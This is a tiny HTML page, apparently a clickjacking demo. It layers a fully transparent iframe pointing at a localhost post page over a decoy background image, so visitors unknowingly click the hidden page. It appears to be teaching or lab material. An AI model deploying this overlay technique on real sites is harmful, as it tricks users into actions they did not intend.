 <!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<title>clichijick demo</title>
</head>
<body style="background:url(clickhijack.png) no-repeat">
<iframe style="opacity:0" src="http://localhost:1521/
post/15" width="800" height="600"></iframe>
</body>
</html>